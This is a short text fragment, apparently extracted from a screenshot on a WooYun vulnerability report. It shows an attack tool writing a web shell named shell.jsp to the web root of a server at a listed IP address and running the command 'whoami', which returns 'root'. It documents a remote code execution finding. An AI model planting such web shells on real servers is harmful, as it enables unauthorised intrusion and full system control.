 Url: http://59.108.5.29
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org